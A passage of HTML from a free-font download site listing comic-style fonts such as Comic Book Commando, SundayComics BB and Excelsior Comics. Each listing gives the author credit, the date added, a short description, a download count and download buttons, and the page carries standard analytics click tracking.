            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Exp.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Exp.webp" width="730" height="200" alt="Comic Book Commando Exp  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Exp_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Exp.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Exp.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Commando Exp Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">442 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Commando-Exp.font" title="Comic Book Commando Exp Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Commando-Bold-Italic.font" title="Comic Book Commando Bold Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Commando Bold Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic font with a comic book style and dynamic, rounded characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Bold-Italic.font" title="Comic Book Commando Bold Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Bold-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Bold-Italic.webp" width="730" height="200" alt="Comic Book Commando Bold Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Bold-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Bold-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Commando Bold Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">963 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Commando-Bold-Italic.font" title="Comic Book Commando Bold Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SundayComics-BB-Bold.font" title="SundayComics BB Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SundayComics BB Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.blambot.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, comic-inspired font with rounded, slightly irregular letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SundayComics-BB-Bold.font" title="SundayComics BB Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/SundayComics-BB-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/SundayComics-BB-Bold.webp" width="730" height="200" alt="SundayComics BB Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/U/SundayComics-BB-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/U/SundayComics-BB-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SundayComics-BB-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SundayComics BB Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">417 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SundayComics-BB-Bold.font" title="SundayComics BB Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Slapstick-Comic-SC.font" title="SF Slapstick Comic SC" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Slapstick Comic SC
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 04 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Slapstick-Comic-SC.font" title="SF Slapstick Comic SC" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Slapstick-Comic-SC.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Slapstick-Comic-SC.webp" width="730" height="200" alt="SF Slapstick Comic SC  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Slapstick-Comic-SC_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Slapstick-Comic-SC.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Slapstick-Comic-SC.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Slapstick Comic SC Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">693 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Slapstick-Comic-SC.font" title="SF Slapstick Comic SC Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Slapstick-Comic-SC-Shaded.font" title="SF Slapstick Comic SC Shaded" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Slapstick Comic SC Shaded
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 04 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Slapstick-Comic-SC-Shaded.font" title="SF Slapstick Comic SC Shaded" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Slapstick-Comic-SC-Shaded.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Slapstick-Comic-SC-Shaded.webp" width="730" height="200" alt="SF Slapstick Comic SC Shaded  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Slapstick-Comic-SC-Shaded_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Slapstick-Comic-SC-Shaded.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Slapstick-Comic-SC-Shaded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Slapstick Comic SC Shaded Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2243 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Slapstick-Comic-SC-Shaded.font" title="SF Slapstick Comic SC Shaded Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SundayComicsBB.font" title="SundayComicsBB" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SundayComicsBB
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.blambot.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn comic-style font with a bold and friendly appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SundayComicsBB.font" title="SundayComicsBB" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/SundayComicsBB.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/SundayComicsBB.webp" width="730" height="200" alt="SundayComicsBB  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/U/SundayComicsBB_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/U/SundayComicsBB.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SundayComicsBB.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SundayComicsBB Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">379 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SundayComicsBB.font" title="SundayComicsBB Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book.font" title="Comic Book" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jun 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Neale Davidson - www.pixelsagas.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a comic book style and dynamic, rounded strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book.font" title="Comic Book" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book.webp" width="730" height="200" alt="Comic Book  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2004 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book.font" title="Comic Book Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/DC-Comics.font" title="DC Comics" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DC Comics
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jul 25 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/DC-Comics.font" title="DC Comics" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/C/DC-Comics.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/C/DC-Comics.webp" width="730" height="200" alt="DC Comics  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/C/DC-Comics_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/C/DC-Comics.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/DC-Comics.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DC Comics Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1465 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/DC-Comics.font" title="DC Comics Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Baltimore-Comic.font" title="Baltimore Comic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Baltimore Comic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 15 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( twitter.com/ambushbug  )</span></p><p class="s11 tdu"><span class="blk"> A playful, comic-style font with bold, rounded strokes and a hand-drawn appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Baltimore-Comic.font" title="Baltimore Comic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baltimore-Comic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baltimore-Comic.webp" width="730" height="200" alt="Baltimore Comic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baltimore-Comic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/A/Baltimore-Comic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Baltimore-Comic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Baltimore Comic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">283 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Baltimore-Comic.font" title="Baltimore Comic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ComicShadow.font" title="ComicShadow" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ComicShadow
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 30 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Max Infeld - XEROGRAPHER FONTS - xerographer.blogspot.com . Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, shadowed font with a playful, comic book style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ComicShadow.font" title="ComicShadow" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComicShadow.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComicShadow.webp" width="730" height="200" alt="ComicShadow  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComicShadow_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/ComicShadow.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ComicShadow.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ComicShadow Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">316 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ComicShadow.font" title="ComicShadow Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Excelsior-Comics-Expanded.font" title="Excelsior Comics Expanded" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Excelsior Comics Expanded
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 02 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with rounded, consistent strokes, ideal for comic-style designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Excelsior-Comics-Expanded.font" title="Excelsior Comics Expanded" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excelsior-Comics-Expanded.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excelsior-Comics-Expanded.webp" width="730" height="200" alt="Excelsior Comics Expanded  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excelsior-Comics-Expanded_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excelsior-Comics-Expanded.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Excelsior-Comics-Expanded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Excelsior Comics Expanded Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1340 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Excelsior-Comics-Expanded.font" title="Excelsior Comics Expanded Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Excelsior-Comics-3D-Regular.font" title="Excelsior Comics 3D Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Excelsior Comics 3D Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 02 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, 3D comic-style font with playful, rounded characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Excelsior-Comics-3D-Regular.font" title="Excelsior Comics 3D Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excelsior-Comics-3D-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excelsior-Comics-3D-Regular.webp" width="730" height="200" alt="Excelsior Comics 3D Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excelsior-Comics-3D-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excelsior-Comics-3D-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Excelsior-Comics-3D-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Excelsior Comics 3D Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1076 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Excelsior-Comics-3D-Regular.font" title="Excelsior Comics 3D Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ClassicComicsClub.font" title="ClassicComicsClub" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ClassicComicsClub
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 11 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ClassicComicsClub.font" title="ClassicComicsClub" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/L/ClassicComicsClub.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/L/ClassicComicsClub.webp" width="730" height="200" alt="ClassicComicsClub  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/L/ClassicComicsClub_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/L/ClassicComicsClub.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ClassicComicsClub.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ClassicComicsClub Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">169 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ClassicComicsClub.font" title="ClassicComicsClub Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Apacaxi_Comic_.font" title="Apacaxi_Comic_" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Apacaxi_Comic_
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 18 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( atomicacid.blogspot.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn comic style font with bold, irregular characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Apacaxi_Comic_.font" title="Apacaxi_Comic_" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/P/Apacaxi_Comic_.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/P/Apacaxi_Comic_.webp" width="730" height="200" alt="Apacaxi_Comic_  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/P/Apacaxi_Comic__example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/P/Apacaxi_Comic_.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Apacaxi_Comic_.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Apacaxi_Comic_ Download"  
